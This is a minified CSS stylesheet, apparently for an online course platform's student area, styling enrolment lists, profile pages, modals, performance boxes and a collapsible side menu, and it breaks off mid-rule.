.title{height:48px;display:block;color:#000051;overflow:hidden;margin-bottom:5px;white-space:normal;font:20px/24px "Blauer-Nue", sans-serif}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content .info{font-size:13px;margin-bottom:0}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content .info .num{font-size:14px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content .infos{padding-top:20px}.new_styles .area-user .enrolment__list[data-view-mode="grid"] .enrol__items>.item .course .content .validity{margin-top:20px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items{width:100%;max-width:1024px;margin:0 auto 60px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items li.item{width:100%;padding:0;border-bottom:1px solid #d6dddd}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .image{display:none}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items a.content{display:grid;padding:20px 20px;align-items:center}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items a.content:hover{background-color:rgba(0,0,81,0.1);color:#000051}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .title{display:inline-block;padding-right:20px;font:18px/20px "Blauer-Nue", sans-serif}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .info{display:inline-block;width:97px;margin:0;font-size:13px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .info .num{font-size:14px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .badge-free{color:#50B261}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .badge-free:before{width:6px;height:6px;display:inline-block;content:"";margin-right:3px;border-radius:50%;background-color:#50B261;vertical-align:middle}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity{width:auto;font-size:12px;color:#888888}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity .num{font-size:12px;font-weight:normal}@media screen and (min-width: 601px){.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items a.content{grid-template-columns:auto 200px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .title{grid-column:1/1;grid-row:1/2}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity{grid-column:2/2;grid-row:2/2}}@media screen and (max-width: 600px){.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .title{margin-bottom:5px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .info{width:auto;margin-right:10px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity{display:none}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .title{margin-bottom:5px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .info{width:auto;margin-right:10px}.new_styles .area-user .enrolment__list[data-view-mode="list"] .enrol__items .validity{display:none}}.new_styles .area-user .enrolment__list .button--loadmore{width:auto;margin:0 auto;display:block;padding:15px 100px;background:white;color:#385e7d !important;border:1px solid #e8e8e8;border-bottom:0;border-right:0;box-shadow:inset -2px -2px 0px #e8e8e8;font-size:18px;transition:all 0.65s;margin-bottom:30px}.new_styles .area-user .enrolment__list .button--loadmore:hover,.new_styles .area-user .enrolment__list .button--loadmore:focus{background-color:#f7f7f7}.new_styles .area-user .enrolments-header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd;width:100%}.new_styles .area-user .enrolments-header .view-mode{display:inline-block}.new_styles .area-user .enrolments-header .mode{display:inline-block;padding:0 10px;white-space:nowrap;line-height:44px;color:#6f6f6f;cursor:pointer}.new_styles .area-user .enrolments-header .mode:hover{background-color:#000051;color:#fff;border-color:#000051}.new_styles .area-user .enrolments-header .lbl{display:inline-block;font:12px/12px "Ninetea", sans-serif;vertical-align:middle}.new_styles .area-user .enrolments-header i{display:inline-block;vertical-align:middle;font-size:24px}.new_styles .area-user .enrolments-header .search-menu-header{width:230px;float:right;display:inline-grid;grid-template-columns:auto 50px}.new_styles .area-user .enrolments-header .search-menu-header #search{display:inline-block}.new_styles .area-user .enrolments-header .search-menu-header button{display:inline-block;width:50px}.new_styles .area-user .page-header{padding:20px 0;margin:0 0 20px 0;border-bottom:1px solid #d6dddd;line-height:30px;vertical-align:middle}.new_styles .area-user .page-header .title{display:inline-block;margin-right:10px;line-height:46px;vertical-align:middle}.new_styles .area-user .page-header .messaging-link{position:relative;display:inline-block;padding:9px 0 9px 28px;margin:0 10px;vertical-align:middle;font:500 14px/1em "Ninetea", sans-serif;color:#000051}.new_styles .area-user .page-header .messaging-link:before{position:absolute;top:50%;left:0;bottom:auto;right:auto;transform:translateY(-50%);font-size:24px;line-height:24px}.new_styles .area-user .page-header .search-menu-header{float:right;width:230px;max-width:100%;position:relative}.new_styles .area-user .page-header .search-menu-header #search{margin-bottom:0}.new_styles .area-user .page-header .search-menu-header .btn{width:50px;position:absolute;top:auto;left:auto;bottom:auto;right:0}.new_styles .area-user .page-header .search-menu-header .btn-info-alfacon-lg{background-color:#003CFF;box-shadow:inset -2px -2px 0 0 #000014;color:#fff}.new_styles .area-user .page-header .search-menu-header .btn-info-alfacon-lg:hover{background-color:#0030cc;box-shadow:inset -2px -2px 0 0 #002ec2}.new_styles .area-user .page-header .course-type{padding:4px 8px;font:13px/13px "Ninetea", sans-serif;color:#fff;background-color:#003CFF;border-radius:3px !important;vertical-align:middle;white-space:nowrap}.new_styles .area-user .page-header .thumb-title{display:inline-block;height:30px;margin-right:5px;vertical-align:top;border:1px solid #d6dddd}.new_styles .area-user .page-header .expires{padding:9px}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings{float:right;display:inline-block;padding:10px;line-height:19px;font-family:"Blauer-Nue", sans-serif;font-size:13px;text-transform:uppercase;background-color:#fff;color:#000051;border:1px solid #000051;cursor:pointer}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings:hover{background-color:#000051;color:#fff}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings .ptn-dropdown-menu{position:absolute;top:100%;left:auto;bottom:auto;right:0;width:260px}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings .link{display:block;padding:10px 15px;font-size:14px;line-height:18px;color:#6f6f6f}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings .link:hover{color:#003CFF;background-color:#fafbfb}.new_styles .area-user .page-header .attachments-dropdown-discipline-meetings .link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .banner-invite{margin-top:20px;text-align:center}.new_styles .banner-invite a,.new_styles .banner-invite img{display:inline-block;max-width:100%}.new_styles .description-course{margin-bottom:30px}.new_styles .description-course>.session-title{margin-bottom:10px}.new_styles .description-course>p{margin-bottom:15px;font:16px/1.4em "Ninetea", sans-serif}.new_styles .session-title{display:block;font-size:20px;margin-bottom:20px;color:#000051;font-weight:500;font-family:"Blauer-Nue", sans-serif;text-transform:uppercase}.new_styles .profile-info-list .item{display:block;margin-bottom:20px;padding:15px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .profile-info-list .type{display:block;font-size:16px;color:#000051;font-family:"Blauer-Nue", sans-serif;margin-bottom:5px}.new_styles .profile-info-list .type i.fa,.new_styles .profile-info-list .type i.cpn-info-button,.new_styles .profile-info-list .type .messaging-links i.cpn-messaging-link.whatsapp,.new_styles .messaging-links .profile-info-list .type i.cpn-messaging-link.whatsapp,.new_styles .profile-info-list .type .messaging-links i.cpn-messaging-link.telegram,.new_styles .messaging-links .profile-info-list .type i.cpn-messaging-link.telegram{font-size:1.25em;vertical-align:middle}.new_styles .profile-info-list .text{display:block}.new_styles .profile-info-list .actions{margin-top:10px;padding-top:10px;border-top:1px solid #d6dddd}.new_styles .profile-info-list .actions a{width:100px;display:inline-block;line-height:20px}.new_styles .profile-info-list .item>a{color:#000051}.new_styles .half-left,.new_styles .half-right{display:inline-block;vertical-align:top;width:100%}@media screen and (min-width: 769px){.new_styles .half-left,.new_styles .half-right{width:48%}}.new_styles .half-left{margin-right:3%}.new_styles .profile-show-list{padding:5px 15px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .profile-show-list li{position:relative;display:block;padding:10px 0 10px 160px;font-size:14px;line-height:20px;border-bottom:1px solid rgba(0,0,0,0.075);vertical-align:top}.new_styles .profile-show-list li:last-of-type{border-bottom:0}.new_styles .profile-show-list .label{position:absolute;top:10px;left:0;bottom:auto;right:auto;display:inline-block;width:160px;padding-right:20px;color:#000051;font-weight:300;text-align:right}.new_styles .profile-show-list .value{display:inline-block;color:#6f6f6f;font-weight:500;text-align:left}.new_styles .profile-show-list .value a{color:#003CFF;font-weight:400}.new_styles .profile-box{display:inline-block;width:100%;vertical-align:top;margin-bottom:20px}@media screen and (min-width: 1025px){.new_styles .profile-box.data{width:60%;margin-right:3%}.new_styles .profile-box.address-phones{width:35%}}.new_styles .profile-box-title{display:block;margin-bottom:20px;font:16px/16px "Blauer-Nue", sans-serif;color:#6f6f6f;text-transform:uppercase}.new_styles .profile-show-tabs{padding-top:20px}.new_styles .table-book{width:100%;margin-bottom:20px}.new_styles .table-book th,.new_styles .table-book td{padding:10px}.new_styles .table-book th{padding:10px;background-color:#000051;color:#fff}.new_styles .table-book th:not(:last-child){border-right:1px solid rgba(255,255,255,0.1)}.new_styles .table-book tbody tr:nth-of-type(even){background-color:#F2F4F4}.new_styles .table-book td{color:#6f6f6f}.new_styles .table-book td:not(:last-child){border-right:1px solid rgba(0,0,0,0.05)}@media screen and (min-width: 768px){.new_styles .disciplines-statistics-box .chart-pie{padding-left:20px}}.new_styles .disciplines-statistics-box .session-title{display:block;padding:10px 0 20px;font:16px/16px "Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase}.new_styles .box-performance,.new_styles .box-ranking{margin-bottom:20px;padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles .box-performance .title,.new_styles .box-ranking .title{font-size:16px;font-family:"Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase}.new_styles .box-performance .time,.new_styles .box-ranking .time{font-size:20px;font-family:"Blauer-Nue", sans-serif;color:#003CFF}.new_styles .box-performance .label,.new_styles .box-ranking .label{font-size:12px;font-family:"Ninetea", sans-serif;color:#6f6f6f}.new_styles .box-performance .compare{display:inline-block;width:57%;padding-right:1%;margin-right:1%;border-right:1px solid #d6dddd;vertical-align:top}.new_styles .box-performance .compare .prev,.new_styles .box-performance .compare .current{position:relative}.new_styles .box-performance .compare .title,.new_styles .box-performance .compare .time,.new_styles .box-performance .compare .label{width:100%;display:block;vertical-align:top}.new_styles .box-performance .compare .label{white-space:normal}.new_styles .box-performance .compare .bar{position:relative;display:block;width:10px;height:70px;background-color:rgba(0,60,255,0.33)}.new_styles .box-performance .compare .bar .fill{position:absolute;top:auto;left:0;bottom:0;right:0;background-color:#003CFF}.new_styles .box-performance .compare .prev{display:inline-block;width:48%;padding-right:20px}.new_styles .box-performance .compare .prev .title,.new_styles .box-performance .compare .prev .time,.new_styles .box-performance .compare .prev .label{text-align:right}.new_styles .box-performance .compare .prev .bar{position:absolute;top:0;left:auto;bottom:auto;right:0}.new_styles .box-performance .compare .current{display:inline-block;width:48%;padding-left:20px}.new_styles .box-performance .compare .current .title,.new_styles .box-performance .compare .current .time,.new_styles .box-performance .compare .current .label{text-align:left}.new_styles .box-performance .compare .current .bar{position:absolute;top:0;left:0;bottom:auto;right:auto}.new_styles .box-performance .result{display:inline-block;width:48%;vertical-align:top}.new_styles .box-performance .result .title,.new_styles .box-performance .result .time,.new_styles .box-performance .result .label{display:block;text-align:center}.new_styles .box-performance .result .title{margin-bottom:0px}.new_styles .box-performance .result .time{margin-bottom:0px}.new_styles .box-performance .result .label{white-space:normal}.new_styles .box-ranking .title,.new_styles .box-ranking .time,.new_styles .box-ranking .label{display:block;text-align:center}.new_styles .box-ranking .ratio-yours{display:inline-block;width:48%;padding-right:1%;margin-right:1%;border-right:1px solid #d6dddd}.new_styles .box-ranking .ratio-theirs{display:inline-block;width:48%}.new_styles .box-ranking .ranking{padding-top:10px;margin-top:10px;border-top:1px solid #d6dddd;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd;text-align:center}.new_styles .box-ranking .ranking .title,.new_styles .box-ranking .ranking .time,.new_styles .box-ranking .ranking .label{display:inline}.new_styles .box-ranking .warning{font-size:11px;font-family:"Blauer-Nue", sans-serif;color:#000051;text-align:center;padding:0 10%}.new_styles .box-disciplines{margin-bottom:20px;padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd}.new_styles #fullscreen-content .next-lesson-overlay{z-index:1;align-items:center;justify-content:center;text-align:center;display:none;position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(25,25,25,0.75);color:#fff}.new_styles #fullscreen-content .next-lesson-overlay.active{display:flex}.new_styles #fullscreen-content .next-lesson-overlay .text{letter-spacing:0.5px;font:100 1.125em/1.125em "Blauer-Nue", sans-serif}.new_styles #fullscreen-content .next-lesson-overlay .text strong{color:#ef6339;font-weight:bold}.new_styles #fullscreen-content .next-lesson-overlay .circle-progresbar{margin:10px auto;display:flex;align-items:center;justify-content:center;width:90px;height:90px;-webkit-border-radius:50% !important;-moz-border-radius:50% !important;border-radius:50% !important;border:3pt solid #eaeaea;text-align:center}.new_styles #fullscreen-content .next-lesson-overlay .circle-progresbar .icon{font-size:47px}.new_styles #fullscreen-content .next-lesson-overlay .circle-progresbar .icon:before{margin-right:-10px !important}.new_styles #fullscreen-content .next-lesson-overlay .cancel{color:#fff;letter-spacing:0.5px;font:100 0.938em/0.938em "Blauer-Nue", sans-serif;text-decoration:underline}.new_styles .lesson-label{white-space:nowrap}.new_styles .lesson-label .class-num{display:inline-block;margin-right:10px;padding-right:10px;border-right:1px solid rgba(0,0,0,0.1);font-weight:700;color:#000051;font-family:"Blauer-Nue", sans-serif;vertical-align:top}.new_styles .lesson-label .class-num .num{display:block;font-size:32px;line-height:32px;letter-spacing:-2px;text-align:center}.new_styles .lesson-label .class-num .txt{display:block;font-size:14px;line-height:14px;text-align:center}.new_styles .lesson-label .class{display:inline-block}.new_styles .lesson-label .class .subject{display:block;color:#003CFF;font:20px/25px "Blauer-Nue", sans-serif;white-space:normal}.new_styles .lesson-label .class .teacher{display:block;color:#000051;font:16px/25px "Blauer-Nue", sans-serif}.new_styles .lesson-label .body{display:block;font-size:11px;color:#a2a2a2}.new_styles .lesson-label .body .num{font-weight:500}.new_styles .modal.in{margin:0;padding:0;background-color:rgba(0,0,0,0.5)}.new_styles .modal-dialog{position:absolute;top:60px;left:50%;transform:translateX(-50%) !important}@media screen and (max-width: 768px){.new_styles .modal-dialog{width:70% !important}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .modal-dialog{width:70% !important}}@media screen and (max-width: 540px){.new_styles .modal-dialog{width:90% !important}}@media screen and (min-width: maxpx) and (max-width: 540px){.new_styles .modal-dialog{width:90% !important}}.new_styles .modal-dialog .modal-header{position:relative;height:44px;line-height:24px;padding:10px 20px;background:#000051}.new_styles .modal-dialog .modal-header:before,.new_styles .modal-dialog .modal-header:after{content:"";display:table}.new_styles .modal-dialog .modal-header:after{clear:both;*zoom:1}.new_styles .modal-dialog .modal-header h4{display:inline;font:18px/24px "Blauer-Nue", sans-serif;color:#fff}.new_styles .modal-dialog .close{position:absolute;top:0;left:auto;bottom:0;right:0;width:44px;line-height:100%;display:inline-block;margin:0;background-color:#003CFF;color:#fff;opacity:1;padding:0px}.new_styles .modal-dialog .modal-body{padding:20px}.new_styles .modal-dialog .modal-footer{font-size:0}.new_styles .modal-dialog .modal-footer button{display:inline-block;width:48%;box-shadow:none}.new_styles .modal-dialog .modal-footer button:nth-of-type(odd){width:47%;margin-right:4%}.new_styles .modal-dialog .margin-bottom-10{margin-bottom:10px}.new_styles .profile-edit button,.new_styles .profile-edit input[type="submit"]{width:auto;min-width:150px}.new_styles .profile-edit select{padding:4px;margin-right:5px;border-radius:2px !important;border-color:#aaa}.new_styles .profile-edit .mb-3{margin-bottom:1rem !important}.new_styles .profile-edit .mb-4{margin-bottom:1.5rem !important}@media screen and (min-width: 769px){html body .user-side-menu-v2{display:block}html body .content-wrapper{padding-left:250px;transition:padding 0.5s ease-out}html body.sidemenu-collapsed .content-wrapper{padding-left:50px}html body.sidemenu-collapsed .user-side-menu-v2{width:50px}html body.sidemenu-collapsed .menu-wrapper{padding:10px}html body.sidemenu-collapsed .menu-wrapper span{display:none}html body.sidemenu-collapsed .menu-wrapper .menu-toggler{transition:transform 0.5s ease-out;float:left}html body.sidemenu-collapsed .menu-wrapper .menu-toggler i{transform:rotate(180deg)}html body.sidemenu-collapsed .box-avatar{margin:60px 5px 15px}html body.sidemenu-collapsed .avatar-wrapper{width:40px;height:40px}html body.sidemenu-collapsed .name-wrapper{margin-top:0;opacity:0}html body.sidemenu-collapsed .box-complete-profile .profile-progress-bar{width:40px;height:40px;line-height:40px;margin:0 5px;border-radius:40px}html body.sidemenu-collapsed .box-complete-profile .bar{width:100% !important;border-radius:40px}html body.sidemenu-collapsed .box-complete-profile .text.full{opacity:0}html body.sidemenu-collapsed .box-complete-profile .text.percentage{opacity:1}html body.sidemenu-collapsed .box-complete-profile .profile-progress-bar:after,html body.sidemenu-collapsed .box-complete-profile .cpn-content{display:none !important}}html .user-side-menu-v2{position:fixed;top:0;left:0;bottom:0;right:auto;display:none;height:100vh;width:250px;overflow:hidden;border-right:1px solid #d6dddd;transition:width 0.5s ease-out;z-index:3}html .user-side-menu-v2 .user-side-menu-inner{position:absolute;top:0;left:0;bottom:0;right:auto;width:250px;padding-top:52px;background-color:#F2F4F4;border-right:1px solid #d6dddd}html .user-side-menu-v2 .menu-wrapper{font-weight:600;font-size:20px;line-height:30px;color:#385E7D;display:inline-block;width:100%;padding:10px 16px;transition:opacity 0.5s ease-out, margin 0.5s ease-out;height:50px}html .user-side-menu-v2 .menu-wrapper span{display:inline-block}html .user-side-menu-v2 .menu-wrapper .menu-toggler{width:30px;height:30px;line-height:30px;font-size:14px;text-align:center;color:#000051;background-color:#ffffff;transition:transform 0.5s ease-out;cursor:pointer;border-radius:50% !important;box-shadow:0 0 0 1px rgba(0,0,0,0.1);float:right}html .user-side-menu-v2 .menu-wrapper .menu-toggler:hover{color:#000051}html .user-side-menu-v2 .box-avatar{margin:15px;transition:margin 0.5s ease-out}html .user-side-menu-v2 .box-avatar .name-wrapper{display:inline-block;width:100px;margin:0 0 0 15px;transition:opacity 0.5s ease-out, margin 0.5s ease-out}html .user-side-menu-v2 .box-avatar .hi{display:block;font:600 15px/15px "Blauer-Nue", sans-serif;color:#000051;font-weight:400}html .user-side-menu-v2 .box-avatar .name{display:block;max-width:100%;word-wrap:break-word;letter-spacing:-0.01em;color:#000051;font:600 20px/25px "Blauer-Nue", sans-serif}html .user-side-menu-v2 .avatar-wrapper{width:50px;height:50px;position:relative;display:inline-block;overflow:hidden;vertical-align:top;transition:width 0.5s ease-out, height 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper .avatar{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;position:relative;display:block;border:2px solid #000051;border-radius:50%;overflow:hidden;transition:border-color 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper #fileupload{position:absolute;top:0;left:0;bottom:0;right:0;display:inline-block;opacity:0;z-index:3;cursor:pointer}html .user-side-menu-v2 .avatar-wrapper i.fa-camera{position:absolute;top:0;left:0;bottom:auto;right:auto;display:inline-block;width:46px;line-height:46px;text-align:center;font-size:32px;color:#fff;opacity:0;text-shadow:1px 1px 0 #000051;z-index:2;transition:opacity 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper:hover i.fa-camera{opacity:0.8;transition:opacity 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper:hover .avatar-image{border-color:#003CFF;transition:border-color 0.5s ease-out}html .user-side-menu-v2 .avatar-wrapper #avatar_errors{display:block;margin-top:10px;padding:0 10px;line-height:1.5em;color:#fff;background-color:#E55C5C;border-radius:3px;text-align:center}html .user-side-menu-v2 .box-complete-profile{margin-bottom:20px}html .user-side-menu-v2 .box-complete-profile .profile-progress-bar{position:relative;width:210px;height:30px;margin:0 30px 0 10px;text-align:center;font:700 13px/30px "Ninetea", sans-serif;color:#fff;border-radius:15px;background-color:#000051;transition:width 0.5s ease-out, height 0.5s ease-out, line-height 0.5s ease-out, margin 0.5s ease-out, border-radius 0.5s ease-out}html .user-side-menu-v2 .box-complete-profile .profile-progress-bar:after{font-size:16px;color:#000051;transform:translate(30px, -50%)}html .user-side-menu-v2 .box-complete-profile .bar{position:absolute;top:0;left:0;bottom:0;right:auto;border-radius:15px;background-color:#000051;transition:width 0.5s ease-out, border-radius 0.5s ease-out}html .user-side-menu-v2 .box-complete-profile .text{position:absolute;top:0;left:0;bottom:0;right:0;transition:opacity 0.5s ease-out}html .user-side-menu-v2 .box-complete-profile .percentage{position:absolute;top:0;left:0;bottom:0;right:auto;width:40px;opacity:0;font-size:15px;transition:opacity 0.5s ease-out}html .user-side-menu-v2 .box-complete-profile .cpn-content{padding:15px 20px 0}html .user-side-menu-v2 .box-complete-profile .title{display:block;word-wrap:break-word;font:12px/16px "Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd}html .user-side-menu-v2 .box-complete-profile .items{padding:10px;background-color:#fff;border:1px solid #d6dddd}html .user-side-menu-v2 .box-complete-profile .item{display:block;padding:5px 10px;font:12px/15px "Blauer-Nue", sans-serif;text-align:left;color:#6f6f6f}html .user-side-menu-v2 .box-complete-profile .item:before{content:"•"}html .user-side-menu-v2 .box-complete-profile .item:hover{color:#fff;background-color:#003CFF}html .user-side-menu-v2 .box-menu .item{height:50px;position:relative;display:block;line-height:50px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#000051;text-transform:uppercase;text-align:left;transition:background-color 0.5s ease-out}html .user-side-menu-v2 .box-menu .item i{width:50px;padding-left:16px;font-size:18px;display:inline-block}html .user-side-menu-v2 .box-menu .item .alfaquiz-icon{width:50px;font-size:18px;display:inline-block}html .user-side-menu-v2 .box-menu .item .menu-text{margin-left:15px}html .user-side-menu-v2 .box-menu .item .fa,html .user-side-menu-v2 .box-menu .item .new_styles .cpn-info-button,.new_styles html .user-side-menu-v2 .box-menu .item .cpn-info-button,html .user-side-menu-v2 .box-menu .item .new_styles .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links html .user-side-menu-v2 .box-menu .item .cpn-messaging-link.whatsapp,html .user-side-menu-v2 .box-menu .item .new_styles .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links html .user-side-menu-v2 .box-menu .item .cpn-messaging-link.telegram,html .user-side-menu-v2 .box-menu .item .aci-handshake{transition:font-size 0.5s ease-out}html .user-side-menu-v2 .box-menu .item .ai-iara-icon{color:#003CFF;position:absolute;top:43%;right:12px}html .user-side-menu-v2 .box-menu .item:hover i{color:white;background-color:#003CFF}html .user-side-menu-v2 .box-menu .item:hover .ai-iara-icon,html .user-side-menu-v2 .box-menu .item.active .ai-iara-icon{color:#fff}html .user-side-menu-v2 .box-menu .item:hover{color:#fff;background-color:#003CFF;transition:background-color 0.5s ease-out}html .user-side-menu-v2 .box-menu .item.active{color:#fff;background-color:#003CFF}html .user-side-menu-v2 .box-menu .item.active:after{position:absolute;top:0;left:100%;bottom:auto;right:auto}html .user-side-menu-v2 .box-menu .library-link .essay-assistant{padding-left:0 !important;font-size:14px}html .user-side-menu-v2 .box-menu .library-link .menu-text{padding-left:3px}html .user-side-menu-v2 .box-menu .nav-footer{text-align:center;width:100%;color:white;background-color:#279846;position:absolute;bottom:0;left:50%;transform:translateX(-50%);display:flex;height:3.125rem}html .user-side-menu-v2 .box-menu .nav-footer i{background-color:transparent;width:3.125rem;padding-left:0;font-size:18px}html .user-side-menu-v2 .box-menu .nav-footer span{line-height:26px;font-size:1.2rem;font-weight:600;font-size:15px;padding:0.85rem;text-align:center;justify-content:center;display:inline-flex;background-color:transparent}html .user-side-menu-v2 .box-menu .nav-footer:hover i{color:white;background-color:transparent}html .user-side-menu-v2 .box-menu .nav-footer:hover{color:white;background-color:#32b154}@keyframes zoomEffect{0%, 100%{transform:scale(1)}50%{transform:scale(1.2)}}html .zoom-text{display:inline-block;margin-right:1rem;animation:zoomEffect 1s infinite}html .user-side-menu-v2 .avatar-wrapper .avatar{border-radius:50% !important}html .user-side-menu-v2 .profile-progress-bar,html .user-side-menu-v2 .profile-progress-bar .bar{border-radius:15px !important}body.sidemenu-collapsed .user-side-menu-v2 .profile-progress-bar,body.sidemenu-collapsed .user-side-menu-v2 .profile-progress-bar .bar{border-radius:20px !important}.new_styles .user-side-menu-inner{position:absolute;top:0;left:auto;bottom:auto;right:20px;width:200px;background-color:#F2F4F4;border-right:1px solid #d6dddd}.new_styles .user-side-menu-inner.affix{position:fixed;left:0px}.new_styles .user-side-menu{z-index:3;position:absolute;top:0;left:0;bottom:auto;right:auto;width:220px;overflow:hidden;border-left:1px solid #d6dddd;transition:width 0.3s}.new_styles .user-side-menu .menu-toggler{position:absolute;top:0;left:auto;bottom:auto;right:0;width:40px;height:60px;padding-top:5px;line-height:40px;text-align:center;font-size:16px;color:#000051;z-index:2}.new_styles .user-side-menu .box-avatar{padding-top:20px;padding-bottom:20px;margin-bottom:10px;margin-right:15px;margin-left:15px;border-bottom:1px solid #d6dddd;transition:opacity 0.3s;will-change:transition}.new_styles .user-side-menu .box-avatar .avatar-wrapper{position:relative;display:inline-block;overflow:hidden;vertical-align:top}.new_styles .user-side-menu .box-avatar .avatar-wrapper #fileupload{position:absolute;top:0;left:0;bottom:0;right:0;display:inline-block;opacity:0;z-index:3;cursor:pointer}.new_styles .user-side-menu .box-avatar .avatar-wrapper i.fa-camera{position:absolute;top:0;left:0;bottom:auto;right:auto;display:inline-block;width:60px;line-height:60px;text-align:center;font-size:32px;color:#fff;opacity:0;text-shadow:1px 1px 0 #000051;z-index:2;transition:opacity 0.3s}.new_styles .user-side-menu .box-avatar .avatar-wrapper:hover i.fa-camera{opacity:0.8;transition:opacity 0.3s}.new_styles .user-side-menu .box-avatar .avatar-wrapper:hover .avatar-image{border-color:#003CFF;transition:border-color 0.3s}.new_styles .user-side-menu .box-avatar .avatar-image{width:60px;height:60px;position:relative;display:inline-block;background-repeat:no-repeat;background-color:transparent;background-size:cover;border:2px solid #000051;border-radius:60px !important;overflow:hidden;transition:border-color 0.3s}.new_styles .user-side-menu .name-wrapper{display:inline-block;width:100px;margin-top:20px;font:600 18px/20px "Blauer-Nue", sans-serif}.new_styles .user-side-menu .name-wrapper .hi{display:block;font-size:16px;color:#000051;text-indent:10px}.new_styles .user-side-menu .name-wrapper .name{display:block;max-width:100%;word-wrap:break-word;letter-spacing:-0.01em;color:#000051;text-transform:uppercase}.new_styles .user-side-menu #avatar_errors{display:block;margin-top:10px;padding:0 10px;line-height:1.5em;color:#fff;background-color:#E55C5C;border-radius:3px !important;text-align:center}.new_styles .user-side-menu .box-menu .library-link .fa,.new_styles .user-side-menu .box-menu .library-link .cpn-info-button,.new_styles .user-side-menu .box-menu .library-link .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .user-side-menu .box-menu .library-link .cpn-messaging-link.whatsapp,.new_styles .user-side-menu .box-menu .library-link .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .user-side-menu .box-menu .library-link .cpn-messaging-link.telegram{display:none}.new_styles .user-side-menu .box-menu .item{position:relative;display:block;padding:10px 20px;line-height:20px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#000051;text-transform:uppercase;text-align:left;transition:background-color 0.1s}.new_styles .user-side-menu .box-menu .item .ai-iara-icon{color:#003CFF;position:absolute;top:43%;right:12px}.new_styles .user-side-menu .box-menu .item:hover i{color:white;background-color:#d47d61}.new_styles .user-side-menu .box-menu .item:hover .ai-iara-icon,.new_styles .user-side-menu .box-menu .item.active .ai-iara-icon{color:#fff}.new_styles .user-side-menu .box-menu .item i{float:right}.new_styles .user-side-menu .box-menu .item:before{float:right;margin-left:10px;margin-right:0px;transition:font-size 0.3s}.new_styles .user-side-menu .box-menu .item:hover{color:#fff;background-color:#003CFF;transition:background-color 0.1s}.new_styles .user-side-menu .box-menu .item.active{margin-right:-5px;color:#fff;background-color:#003CFF}.new_styles .user-side-menu .box-menu .item.active:after{content:"";width:0;height:0;border-left:10px solid #003CFF;border-top:20px solid transparent;border-bottom:20px solid transparent;position:absolute;top:0;left:100%;bottom:auto;right:auto}.new_styles .user-side-menu .box-menu .item .badge{position:absolute;top:-10px;left:50%;bottom:auto;right:auto;display:block;padding:3px 9px;line-height:11px;font-size:11px;font-weight:bold;font-family:"Blauer-Nue", sans-serif;color:#fff;background-color:#000051;border-radius:3px !important;box-shadow:0 2px 2px 0 rgba(0,0,0,0.15)}.new_styles .user-side-menu .box-menu .item .badge:before{position:absolute;top:100%;left:50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:4px solid #000051;border-right:4px solid transparent;border-left:4px solid transparent;margin-left:-2px}.new_styles .area-user.sidemenu-collapsed .user-side-menu{width:60px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .user-side-menu-inner.affix{left:-160px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-avatar{opacity:0}.new_styles .area-user.sidemenu-collapsed .user-side-menu .menu-toggler{border-bottom:1px solid #d6dddd;transform:rotate(180deg)}.new_styles .area-user.sidemenu-collapsed .user-side-menu #profile-completion-box{opacity:0}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-menu .item{padding-right:12px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-menu .item:before{margin-left:20px}@media screen and (max-width: 